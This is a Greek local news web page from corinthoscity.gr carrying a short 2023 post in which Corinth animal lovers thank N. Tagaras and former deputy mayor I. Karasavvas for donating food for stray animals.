	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Ν. Ταγαράς και Ι. Καρασάββας έδωσαν τροφές για τα αδέσποτα!</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-4839" class="post-4839 post type-post status-publish format-standard has-post-thumbnail hentry category-corinth" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/corinth/" rel="category tag">ΚΟΡΙΝΘΟΣ</a></div><h1 class="entry-title">Ν. Ταγαράς και Ι. Καρασάββας έδωσαν τροφές για τα αδέσποτα!</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτρια</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published" datetime="2023-02-15T09:19:33+03:00">3 έτη ago</time><time class="updated" datetime="2023-02-15T14:01:29+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>2 Mins Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/02/15/4839/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Ν.%20Ταγαράς%20και%20Ι.%20Καρασάββας%20έδωσαν%20τροφές%20για%20τα%20αδέσποτα!&amp;url=https://corinthoscity.gr/archives/2023/02/15/4839/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/02/15/4839/&amp;title=Ν.%20Ταγαράς%20και%20Ι.%20Καρασάββας%20έδωσαν%20τροφές%20για%20τα%20αδέσποτα!" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/02/15/4839/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/02/adespota.jpg&amp;description=Ν.%20Ταγαράς%20και%20Ι.%20Καρασάββας%20έδωσαν%20τροφές%20για%20τα%20αδέσποτα!" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/02/15/4839/&amp;title=Ν.%20Ταγαράς%20και%20Ι.%20Καρασάββας%20έδωσαν%20τροφές%20για%20τα%20αδέσποτα!" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Ν.%20Ταγαράς%20και%20Ι.%20Καρασάββας%20έδωσαν%20τροφές%20για%20τα%20αδέσποτα!&amp;Body=https://corinthoscity.gr/archives/2023/02/15/4839/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/02/adespota-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/adespota.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/02/adespota-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/02/adespota-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Φιλόζωοι της Κορίνθου ευχαριστούν δημήσια τον Νίκο Ταγαρά και τον πρώην αντιδήμαρχο Γιάννη Καρασάββα για την παραχώρηση τροφών για τα αδέσποτα.</p>



<p><strong>Απο:</strong> Οι Ιππολύτη Βάνα Φρα, Ioannis Karasavvas και 6 ακόμη βρίσκονται στην τοποθεσία Σύλλογος αγάπης για τα ζώα &#8220;Βλάσσης” &#8211; Animals protection Vlassis.</p>



<p>Να ευχαριστήσουμε τον Υπουργό κ Ταγαρά και τον πρώην Αντιδήμαρχο κ Καρασάββα για την ανταπόκριση τους στην έκκληση μας για τροφές προκειμένου να σιτιστούν τα αδεσποτάκια <img decoding="async" width="16" height="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tde/1/16/1f43e.png" alt="🐾"><img decoding="async" width="16" height="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tde/1/16/1f43e.png" alt="🐾">που φροντίζουμε </p>



<p>Για λίγες μέρες θα γεμίσουν οι κοιλίτσες τους τώρα που κάνει κρύο !!<img decoding="async" alt="💗" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t6a/1/16/1f497.png" width="16" height="16"><img decoding="async" alt="💗" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t6a/1/16/1f497.png" width="16" height="16"><img decoding="async" alt="💗" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t6a/1/16/1f497.png" width="16" height="16"></p>



<p>Ο σεβασμός στα ζώα είναι πολιτισμός !!<img decoding="async" alt="🙏" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t80/1/16/1f64f.png" width="16" height="16"><img loading="lazy" decoding="async" alt="♥️" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tac/1/16/2665.png" width="16" height="16"></p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/02/15/4839/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Ν.%20Ταγαράς%20και%20Ι.%20Καρασάββας%20έδωσαν%20τροφές%20για%20τα%20αδέσποτα!&amp;url=https://corinthoscity.gr/archives/2023/02/15/4839/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/02/15/4839/&amp;title=Ν.%20Ταγαράς%20και%20Ι.%20Καρασάββας%20έδωσαν%20τροφές%20για%20τα%20αδέσποτα!" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/02/15/4839/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/02/adespota.jpg&amp;description=Ν.%20Ταγαράς%20και%20Ι.%20Καρασάββας%20έδωσαν%20τροφές%20για%20τα%20αδέσποτα!" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/02/15/4839/&amp;title=Ν.%20Ταγαράς%20και%20Ι.%20Καρασάββας%20έδωσαν%20τροφές%20για%20τα%20αδέσποτα!" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Ν.%20Ταγαράς%20και%20Ι.%20Καρασάββας%20έδωσαν%20τροφές%20για%20τα%20αδέσποτα!&amp;Body=https://corinthoscity.gr/archives/2023/02/15/4839/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor2/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτρια</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/02/15/4836/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/02/kougias-1-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/kougias-1-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/02/kougias-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Συνήγορος του Ατρομήτου ήταν ο Αλέξης Κούγιας!</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/02/15/4842/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/02/palyvos-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/palyvos-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/02/palyvos-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>Στην Αρχαία Κόρινθο θα συνεδριάσει το δημοτικό συμβούλιο</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/21/13935/">
                                    <img alt="Επιμελητήριο Κορινθίας: Οι συνδρομές των μελών που έγιναν&#8230; &#8220;άρτος και θεάματα&#8221;" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-500x574.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/21/13935/" rel="bookmark" title="Επιμελητήριο Κορινθίας: Οι συνδρομές των μελών που έγιναν&#8230; &#8220;άρτος και θεάματα&#8221;">Επιμελητήριο Κορινθίας: Οι συνδρομές των μελών που έγιναν&#8230; &#8220;άρτος και θεάματα&#8221;</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/15/13912/">
                                    <img alt="Ξεκινά αύριο Τετάρτη το Δημοτικό Ελεύθερο ΑνοικτόΠανεπιστήμιο του Δήμου Κορινθίων" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΟΤΙΚΟ-ΑΝΟΙΚΤΟ-ΠΑΝΕΠΙΣΤΗΜΙΟ-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13912/" rel="bookmark" title="Ξεκινά αύριο Τετάρτη το Δημοτικό Ελεύθερο ΑνοικτόΠανεπιστήμιο του Δήμου Κορινθίων">Ξεκινά αύριο Τετάρτη το Δημοτικό Ελεύθερο ΑνοικτόΠανεπιστήμιο του Δήμου Κορινθίων</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/04/13893/">
                                    <img alt="Στο «σφυρί» εργατική κατοικία του ΟΕΚ για μόλις 7.500 ευρώ!!" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΠΛΕΙΣΤΗΡΙΑΣΜΟΣ-500x425.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/04/13893/" rel="bookmark" title="Στο «σφυρί» εργατική κατοικία του ΟΕΚ για μόλις 7.500 ευρώ!!">Στο «σφυρί» εργατική κατοικία του ΟΕΚ για μόλις 7.500 ευρώ!!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/02/13868/">
                                    <img alt="Σαν σήμερα γεννήθηκε ο Μαχάτμα Γκάντι &#8211; σύμβολο της Παγκόσμιας Ειρήνης" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΓΚΑΝΤΙ-1-500x455.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/02/13868/" rel="bookmark" title="Σαν σήμερα γεννήθηκε ο Μαχάτμα Γκάντι &#8211; σύμβολο της Παγκόσμιας Ειρήνης">Σαν σήμερα γεννήθηκε ο Μαχάτμα Γκάντι &#8211; σύμβολο της Παγκόσμιας Ειρήνης</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/09/27/13840/">
                                    <img alt="Ο Θάνος Δούρος είπε αυτό ακριβώς που θέλουν οι επιχειρηματίες της Κορινθίας" src="https://corinthoscity.gr/wp-content/uploads/2024/09/FB_IMG_1727420358277-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/09/27/13840/" rel="bookmark" title="Ο Θάνος Δούρος είπε αυτό ακριβώς που θέλουν οι επιχειρηματίες της Κορινθίας">Ο Θάνος Δούρος είπε αυτό ακριβώς που θέλουν οι επιχειρηματίες της Κορινθίας</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/10/30/13722/">
                                    <img alt="Δήμος Κορινθίων &#8211; Παρουσίαση αποτελεσμάτων των δημοτικών εκλογών της 8ης Οκτωβρίου" src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-8-500x600.png"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/30/13722/" rel="bookmark" title="Δήμος Κορινθίων &#8211; Παρουσίαση αποτελεσμάτων των δημοτικών εκλογών της 8ης Οκτωβρίου">Δήμος Κορινθίων &#8211; Παρουσίαση αποτελεσμάτων των δημοτικών εκλογών της 8ης Οκτωβρίου</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Θάνος Δούρος</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-697b6a1d6e8cd">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-697b6a1d70d69">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-697b6a1d7847c">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-697b6a1d6e8cd"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-697b6a1d70d69"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
